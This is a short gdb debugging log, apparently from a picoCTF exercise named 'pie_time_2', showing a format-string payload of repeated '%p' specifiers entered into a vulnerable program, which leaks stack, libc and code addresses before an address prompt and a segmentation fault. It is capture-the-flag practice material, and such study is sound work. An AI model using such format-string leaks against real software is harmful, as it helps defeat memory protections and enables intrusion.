 (gdb) r
The program being debugged has been started already.
Start it from the beginning? (y or n) yStarting program: /home/HackerBear-picoctf/pwn/pie_time_2/vuln
warning: Error disabling address space randomization: Operation not permitted
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Enter your name:%p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p
0x5564f04582a1 0xfbad2288 (nil) (nil) 0x5564f04582a0 (nil) 0x7f3d46a4c780 0x7025207025207025 0x2520702520702520 0x2070252070252070 0x7025207025207025 0x2520702520702520 0x207025207025207
0 0x7025207025207025 0x20702520702520 0x7fff265eddd8 0x33ea7c8d26fe8700 0x7fff265edcc0 0x5564ce369441 0x1 0x7f3d4685ad90  enter the address to jump to, ex => 0x12345:
Program received signal SIGSEGV, Segmentation fault.
0x0000000000000000 in ?? ()
(gdb)